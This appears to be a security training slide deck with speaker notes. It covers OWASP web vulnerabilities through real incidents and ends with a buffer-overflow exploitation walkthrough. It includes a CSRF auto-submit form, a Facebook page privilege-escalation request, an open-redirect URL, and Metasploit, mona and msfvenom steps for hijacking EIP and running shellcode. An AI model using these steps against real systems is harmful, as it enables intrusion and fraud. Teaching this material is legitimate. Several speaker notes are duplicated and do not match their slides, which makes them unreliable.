BREAK TIME!
Notes:
Say things like so who thinks Windows is the most insecure OS, or is it MacOS? Linux?
Ask Questions like how many here has a android phone, uses OSX.

Slide 35
Sensitive Data Exposure.
“Cloudbleed”
Notes:
Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.

Slide 36

Notes:
Summary: It was possible to get Cloudflare’s CDN to show you information from other customer’s requests, due to the way it mishandles HTML tags. Requests could contain anything from authentication keys to passwords.
Google security researcher Tavis Ormandy revealed that he found a buffer overflow bug on Cloudflare services that made some HTML pages hosted behind the company's CDN respond to page requests with random bits of data. Pages with a specific combination of unbalanced html tags triggered the issue.
The specific HTML flaw was that the page had to end with an unterminated attribute. In other words, something like:
<IMG HEIGHT="50px" WIDTH="200px" SRC="
When a page for a particular customer is being parsed it is stored in memory on one of the servers that is a part of our infrastructure. Contents of the other customers' requests are also in adjacent portions of memory on Cloudflare's servers.
The bug caused the parser, when it encountered unterminated attribute at the end of a page, to not stop when it reached the end of the portion of memory for the particular page being parsed. Instead, the parser continued to read from adjacent memory, which contained data from other customers' requests. The contents of that adjacent memory was then dumped onto the page with the flawed HTML.

Slide 37

Leaked SSL and application keys. Analysis of sample leaked information by cloudflare shows:
67.54 Internal Cloudflare Headers 0.44 Cookies 0.04 Authorization Headers / Tokens 0 Passwords 0 Credit Cards / Bitcoin Addresses 0 Health Records 0 Social Security Numbers 0 Customer Encryption Keys
(confidence level of 99% with a margin of error of 2.5%)
were leaked, however, this does not mean no credit card numbers etc. was leaked, due to sample size.
Notes:
https://blog.cloudflare.com/quantifying-the-impact-of-cloudbleed/

Slide 38
Missing Function Level Access Control Facebook Business Pages
Notes:
Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.

Slide 39
Laxman Muthiyah found that it was possible for a malicious user to use a request to assign admin permissions to himself for a particular Facebook page. A sample request can be seen below:
Request :-
POST /<page_id>/userpermissions HTTP/1.1
Host : graph.facebook.com
Content-Length: 245
role=MANAGER&user=<target_user_id>&business=<associated_business_id>&access_token=<application_access_token>
Response :-
True
(Laxman Muthiyah, https://www.7xter.com/2015/08/hacking-facebook-pages.html)
Why was this Significant?
Business pages are a widely used function, and by executing this attack, a malicious user could add himself as an administrator and deny access to the actual manager or administrator.
How does this relate to Missing Function Level Access Control?
Facebook had missed the step of checking user access permissions for the function to assign user role management, allowing this exploit to be possible.
Notes:
https://blog.cloudflare.com/quantifying-the-impact-of-cloudbleed/

Slide 40
Cross-Site Request Forgery (CSRF) Incheon
Notes:
Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. With a little help of social engineering (such as sending a link via email or chat), an attacker may trick the users of a web application into executing actions of the attacker's choosing. If the victim is a normal user, a successful CSRF attack can force the user to perform state changing requests like transferring funds, changing their email address, and so forth. If the victim is an administrative account, CSRF can compromise the entire web application.

Slide 41
Personal information from 17 million people was stolen from 225 websites and sold by three hackers.
Why was this Significant?
A large amount of information was lost to a relatively trivial attack. Although an increasing number of web frameworks now have built-in solutions such as CSRF token generation and handling, there are still many CSRF vulnerabilities discovered regularly.
How does this relate to Cross-Site Request Forgery (CSRF)?
The attack was executed by inserting malicious links on forums, targeting the administrators of the websites. When clicked, the hackers obtained the session or credentials or the administrators, gaining access to the sites.
http://koreajoongangdaily.joins.com/news/article/Article.aspx?aid=2985550

Slide 42
<a href="https://insecurebanking.com/transfer?acct=Me&amount;=1000000">Win a iphone!</a>
<body onload="document.forms[0].submit()">
<form action=" https://insecurebanking.com/transfer." method="POST">
<input type="hidden" name="acct" value=" Me "/>
<input type="hidden" name="amount" value=" 1000000"/>
<input type="submit" value=" Win a iphone!"/>
</form>
</body>

Slide 43
Using Components with Known Vulnerabilities WordPress REST API (Jan 2017)

Slide 44
1.5 million web pages were defaced through an unauthenticated REST API flaw that allows malicious users to modify WordPress contents.
Why was this Significant?
In the normal course of software development, patching and enchantments are continuously released, with the exceptions of software at end-of-life. Part of this is fuelled by new vulnerabilities or exploits discovered.
Many studies have been done showing that despite the publicity zero-day exploits get; many attacks come from old vulnerabilities. For example, the HPE Security Research Cyber Risk Report 2015 found that 44% of breaches come from vulnerabilities 2–4 years old.
While some vulnerabilities can be mitigated by security settings, the benefits of updating these components often outweigh the cost, and the mitigation might not be as effective as the patch. For example, in this case, some web hosting companies had put in place firewall rules, but these were bypassed anyway.
How does this relate to Using Components with Known Vulnerabilities?
The actual vulnerability was not announced by WordPress until one week after it’s patch was released, to give them time to patch their WordPress instance. The number of affected webpages is a testament to the ineffectiveness of their efforts.
Notes:
https://blog.cloudflare.com/quantifying-the-impact-of-cloudbleed/

Slide 45


Wordfence.com

Slide 46
Unvalidated Redirects and Forwards Amazon Simple Storage Service (S3)
Notes:
Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.

Slide 47
This flaw was discovered by the Zero Security Group, where a malicious user can redirect other users to his page of choice while disguised as a reputable link.
https://s3.amazonaws.com/psiphon/landing-page-redirect/redirect.html?landingPage=https://google.com
Why was this Significant?
Unvalidated redirects and forwards are among the easiest to exploit and spread. Attacks can be executed quickly and to a large audience.
How does this relate to Unvalidated Redirects and Forwards?
As the page processes the address for redirection as a parameter in the URL and does not check for its validity, it can be easily modified to another address.
Notes:
https://blog.cloudflare.com/quantifying-the-impact-of-cloudbleed/

Slide 48
New Threats Since Then

Slide 49
New vulns in modern web apps
Stateless API abuse
AngularJS template injection
Server-site template injection
Fomular injection (CSV injection)
Java deserialization vulnerability

Slide 50
Security in the development lifecycle

Slide 51
SDL
Microsoft SDL
Threat modeling.
Notes:
https://www.owasp.org/index.php/OWASP_Secure_Application_Design_Project

Slide 52
Secure design
Done before development even starts, and as part of the software development process.
This will uncover backdoors and flaws in the design of the software, and also help in implementing security requirements better as an integral part of the design.
Notes:
https://www.owasp.org/index.php/OWASP_Secure_Application_Design_Project

Slide 53
Secure coding
Done as part of the software development process.
Concepts and methodology that helps developers think an approach code from a secure point of view. Eg. Do not trust user input, concept of least privilege etc.

Slide 54
Vulnerability Assessment/Penetration Tests
Vulnerability assessment is done usually during the User Acceptance Testing phase of development, and attempt to pick up flaws in the software. Penetration testing will attempt to exploit these flaws, and measure how potentially damaging they can be.

Slide 55
System Hardening

Slide 56
Sometimes we face cybersecurity issues as stakeholders don’t understand the issues
Notes:
Say things like so who thinks Windows is the most insecure OS, or is it MacOS? Linux?
Ask Questions like how many here has a android phone, uses OSX.

Slide 57


Slide 58
But users have to be able to make smart decisions too

Slide 59


Slide 60

Mirai, a high profile IoT DDOS botnet, “one of the largest distributed denial of service attacks (DDoS) to date”...
Ran from CCTV cameras, DVRs and routers. Essentially worked by trying common passwords, something that can be easily avoided.
Yes, that’s is the entire list. This produced 280 Gbps and 130 Mpps in DDOS capability.
Notes:
https://www.incapsula.com/blog/malware-analysis-mirai-ddos-botnet.html

Slide 61
bWAPP Hands On Part 2.
Notes:
Say things like so who thinks Windows is the most insecure OS, or is it MacOS? Linux?
Ask Questions like how many here has a android phone, uses OSX.

Slide 62
BREAK TIME!
Notes:
Say things like so who thinks Windows is the most insecure OS, or is it MacOS? Linux?
Ask Questions like how many here has a android phone, uses OSX.

Slide 63
Bonus: Web Thickclient Buffer Overflow

Slide 64
What is Buffer Overflow? Demonstration with Metasploit
Notes:
Say things like so who thinks Windows is the most insecure OS, or is it MacOS? Linux?
Ask Questions like how many here has a android phone, uses OSX.

Slide 65
Buffers are areas of memory set aside to hold data, often while moving it from one section of a program to another, or between programs.
In computer security and programming, a buffer overflow, or buffer overrun, is an anomaly where a program, while writing data to a buffer, overruns the buffer's boundary and overwrites adjacent memory locations.
Buffer overflows can often be triggered by malformed inputs; if one assumes all inputs will be smaller than a certain size and the buffer is created to be that size, if an anomalous transaction produces more data it could cause it to write past the end of the buffer. If this overwrites adjacent data or executable code, this may result in erratic program behavior, including memory access errors, incorrect results, and crashes.
-Wikipedia

Slide 66


Slide 67
We will not be covering:
Fuzzing (using SPIKE), tutorials can be found easily online
Egghunting: “Staged shellcode”, using a small amount of custom shellcode to find your actual (bigger) shellcode (the “egg”) by searching for the final shellcode in memory. This is can be grasped easily after today’s walkthrough

Slide 68
Buffer Overflow Glossary:
EIP: the Extended Instruction Pointer is the address of the next instruction to be processed.
ESP: the Extended Stack Pointer is the top of the stack
EBP: the Extended Base Pointer is the bottom of the stack
Address Space Layout Randomization (ASLR): ASLR is a technique to randomize the position of the stack, executables, and loaded libraries, making it more difficult for attackers to exploit buffer overflow vulnerabities.
Fuzzing: Fuzzing or fuzz testing is a technique used to provide invalid or unexpected data to a program execution.
Data Execution Prevention (DEP)/Windows, grsecurity and selinux/ Linux, Mandatory Access Control (MAC)/Mac – Prevents code execution from system reserved memory locations
Bad Characters: Unwanted characters that can break shellcode. Eg:
00 Null
0A Line Feed \n
0D Carriage Return \r
FF Form Feed \f
Let’s go.
Not for public distribution • Copyright 2017 Horangi Pte Ltd

Slide 69
Basic Buffer Overflow Steps:
Fuzz application to discover vulnerable area. Ensure enough space for shellcode
nc 192.168.119.129 9999
Use pattern create/offset to identify position of EIP register
usr/share/metasploit-framework/tools/exploit/pattern_create.rb
usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
Test for bad characters
Identify accessible, reliable address in memory that contains an instruction such as JMP ESP to get to shellcode in ESP (!mona modules)
No memory protection, address has no bad characters
Locate executables loaded with the application “e”
Look for commands such as jmp esp, push esp, ret. Otherwise, search outside of executable areas if no memory protections.
Let’s go.
Not for public distribution • Copyright 2017 Horangi Pte Ltd
Notes:
Intutively you want to replace this with the ESP register where the shellcode will go, but this will change everytime Therefore, hardcoding a specific stack address would not provide a reliable way of getting to our buffer.

Slide 70
Basic Buffer Overflow Steps:
In this case, use nasm_shell.rb to generate opcode for jmp esp (FFE4), and !mona find –s “\xff\xe4” xxxx.dll OR !mona find -s "\xff\xe4" -m essfunc.dll
Redirect EIP to jmp esp to lead execution to shellcode. Check that code flow reaches there. (F2 breakpoint, F7 to resume)
Use msfvenom to generate shellcode, and remove bad characters
msfvenom -p windows/exec CMD=calc.exe --smallest -f python -v payload -b '\x00'Note shell code length, add NOPs in this situation.
Let’s go.
Not for public distribution • Copyright 2017 Horangi Pte Ltd
Notes:
Intutively you want to replace this with the ESP register where the shellcode will go, but this will change everytime Therefore, hardcoding a specific stack address would not provide a reliable way of getting to our buffer.

Slide 71

Let’s go.
Not for public distribution • Copyright 2017 Horangi Pte Ltd

